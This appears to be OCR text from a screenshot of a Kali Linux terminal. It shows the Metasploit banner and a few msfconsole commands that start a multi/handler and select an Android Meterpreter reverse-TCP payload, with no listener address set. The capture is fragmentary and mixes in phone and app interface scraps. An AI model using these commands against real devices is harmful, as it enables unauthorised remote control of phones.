 root@progragamer: ~
File Actions Edit View Help
90909090.90909090.90909090
90909090.90909090.90909090
90909090.90909090.09090900
90909090.90909090.09090900
..........................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
ccccccccc.................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
.................ccccccccc
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.1.8-dev ]
+ -- --=[ 2167 exploits - 1149 auxiliary - 397 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
KALI
ENSIVE SECU
13:01
80%
Notepad
Search...
Premium - 3 Day Free Trial